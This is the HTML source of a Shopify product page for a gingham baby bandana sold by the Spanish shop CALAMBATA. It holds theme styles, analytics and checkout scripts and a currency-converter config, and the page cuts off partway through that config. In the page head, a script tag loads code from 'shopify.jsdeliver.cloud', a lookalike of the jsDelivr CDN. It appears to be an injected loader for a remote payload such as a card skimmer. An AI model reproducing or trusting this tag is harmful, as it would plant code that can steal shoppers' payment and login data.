

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://calambata.com/products/copia-de-bandana-mini-vichy-navy
body_size: 68932
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <!-- Hotjar Tracking Code for https://calambata.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5178529,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "calambata.myshopify.com";


KiwiSizing.data = {
  collections: "245438283967,286521393343,609683472727",
  tags: "ACCESORIO,ACCESORIO BEBE,ALGODÓN,babero,BANDANA,BEBE,complementos,regalos,vichy",
  product: "8363731321175",
  vendor: "CALAMBATA",
  type: "Baberos",
  title: "Bandana vichy verde",
  images: ["\/\/calambata.com\/cdn\/shop\/files\/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605","\/\/calambata.com\/cdn\/shop\/products\/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605","\/\/calambata.com\/cdn\/shop\/products\/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":46480115728727,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bandana vichy verde","public_title":null,"options":["Default Title"],"price":1000,"weight":30,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://calambata.com/products/copia-de-bandana-mini-vichy-navy">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//calambata.com/cdn/shop/files/logo_m.png?crop=center&height=32&v=1660149478&width=32"><title>
      Bandana vichy verde
 &ndash; CALAMBATA</title>

    
      <meta name="description" content="Las bandanas son un complemento básico para los bebés. Se usan para dar de comer al bebé, como babero normal pero sobretodo para el momento en que empiezan con los dientes y babean mucho. Se colocan como un sobrecuello encima de la ropita y así evitarás que se les empape la ropa y estén mojados continuamente ya que pue">
    

    

<meta property="og:site_name" content="CALAMBATA">
<meta property="og:url" content="https://calambata.com/products/copia-de-bandana-mini-vichy-navy">
<meta property="og:title" content="Bandana vichy verde">
<meta property="og:type" content="product">
<meta property="og:description" content="Las bandanas son un complemento básico para los bebés. Se usan para dar de comer al bebé, como babero normal pero sobretodo para el momento en que empiezan con los dientes y babean mucho. Se colocan como un sobrecuello encima de la ropita y así evitarás que se les empape la ropa y estén mojados continuamente ya que pue"><meta property="og:image" content="http://calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605">
  <meta property="og:image:secure_url" content="https://calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="10.00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bandana vichy verde">
<meta name="twitter:description" content="Las bandanas son un complemento básico para los bebés. Se usan para dar de comer al bebé, como babero normal pero sobretodo para el momento en que empiezan con los dientes y babean mucho. Se colocan como un sobrecuello encima de la ropita y así evitarás que se les empape la ropa y estén mojados continuamente ya que pue">


    <script src="//calambata.com/cdn/shop/t/33/assets/constants.js?v=165488195745554878101729522689" defer="defer"></script>
    <script src="//calambata.com/cdn/shop/t/33/assets/pubsub.js?v=2921868252632587581729522689" defer="defer"></script>
    <script src="//calambata.com/cdn/shop/t/33/assets/global.js?v=77203367985599398841729522689" defer="defer"></script>
    <script src="//calambata.com/cdn/shop/t/33/assets/jquery.js?v=39628375719901859641729522689" defer="defer"></script>
    <script src="//calambata.com/cdn/shop/t/33/assets/slick.min.js?v=169510929036442686281729522689" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="qpv33j0i3a46pwhom42pqqqpjl57p8">
<meta name="google-site-verification" content="PGf9n33KDe9ZrLNML5PT6Tqos_0wzKKFwKZ7MxjZl5U">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54536667327/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="114b4d3ea02b6d82800f14f714868527">
<meta id="in-context-paypal-metadata" data-shop-id="54536667327" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://calambata.com/products/copia-de-bandana-mini-vichy-navy">
<link rel="alternate" hreflang="es" href="https://calambata.com/products/copia-de-bandana-mini-vichy-navy">
<link rel="alternate" hreflang="en" href="https://calambata.com/en/products/copia-de-bandana-mini-vichy-navy">
<link rel="alternate" type="application/json+oembed" href="https://calambata.com/products/copia-de-bandana-mini-vichy-navy.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-ES&shop_id=54536667327" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54536667327,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54536667327","merchantName":"CALAMBATA","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard"],"total":{"type":"pending","label":"CALAMBATA","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"114b4d3ea02b6d82800f14f714868527","betas":["rich-media-storefront-analytics"],"domain":"calambata.com","predictiveSearch":true,"shopId":54536667327,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "calambata.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"shrine-theme","id":173735117143,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "calambata.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//calambata.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js"></script>
<script defer="defer" async type="module" src="//calambata.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js"></script>
<script type="module">
  await import("//calambata.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js");
await import("//calambata.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BAYdngfT.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C1KIrACA.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"shop-button":["modules/v2/client.shop-button_nPJqyawu.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BBN3UDv3.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DHr6BHOX.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DsmMrndK.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CqHiorcR.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"pay-button":["modules/v2/client.pay-button_CyYMAtLe.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CkV-3QmP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_OVpxiKuf.es.esm.js","modules/v2/client.shop-login-button_CkV-3QmP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B3-6tUHj.es.esm.js","modules/v2/client.shop-login-button_CkV-3QmP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DAvreLqn.es.esm.js","modules/v2/client.shop-login-button_CkV-3QmP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D-yP9CCa.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"lead-capture":["modules/v2/client.lead-capture_cgi9rykO.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CNOx8cMi.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"shop-login":["modules/v2/client.shop-login_B0Pz78O1.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DHTqhmPP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0545\/3666\/7327\/t\/19\/assets\/booster_eu_cookie_54536667327.js?v=1696327794\u0026shop=calambata.myshopify.com","https:\/\/loox.io\/widget\/7pw5BHxSMG\/loox.1717600353182.js?shop=calambata.myshopify.com","https:\/\/d2badvwg0mti9p.cloudfront.net\/script.js?shop=calambata.myshopify.com\u0026shop=calambata.myshopify.com","https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=calambata.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54536667327,"offset":3600,"reqid":"2b72796f-6110-48d8-8c93-bfb0c66f4c2d-1768972989","pageurl":"calambata.com\/products\/copia-de-bandana-mini-vichy-navy","u":"1b686c42f6fb","p":"product","rtyp":"product","rid":8363731321175};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//calambata.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//calambata.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://calambata.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://calambata.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//calambata.com/cdn/shop/t/33/compiled_assets/scripts.js?v=3517"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 58, 58, 58;
        --color-shadow: 58, 58, 58;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 245, 245, 245;
        --color-base-outline-button-labels: 128, 146, 162;
        --color-base-accent-1: 58, 58, 58;
        --color-base-accent-2: 123, 145, 164;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #F5F5F5;
        --gradient-base-accent-1: #3a3a3a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 3.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 4px;
        --buttons-radius-outset: 6px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//calambata.com/cdn/shop/t/33/assets/base.css?v=97484096366930533261729522688" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//calambata.com/cdn/shop/t/33/assets/component-predictive-search.css?v=76514217051199997821729522688"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi 